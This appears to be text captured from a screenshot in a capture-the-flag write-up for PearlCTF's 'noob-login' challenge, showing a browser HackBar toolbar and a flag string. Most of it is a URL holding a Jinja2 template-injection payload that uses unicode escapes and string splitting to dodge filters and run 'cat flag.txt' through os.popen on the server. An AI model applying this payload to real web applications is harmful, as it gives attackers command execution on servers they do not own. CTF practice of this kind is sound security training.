 Basic pearl{W4s_my_p4ge_s3cur3_en0ugh_f0r_y0u?}
Blah blah blah
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar 1
ption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
ad URL
https://noob-login.ctf.pearlctf.in/?user={%print(lipsum|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("o"+"s")|attr("po"+"pen")("cat flag.txt")|
attr("read")())%}
plit URL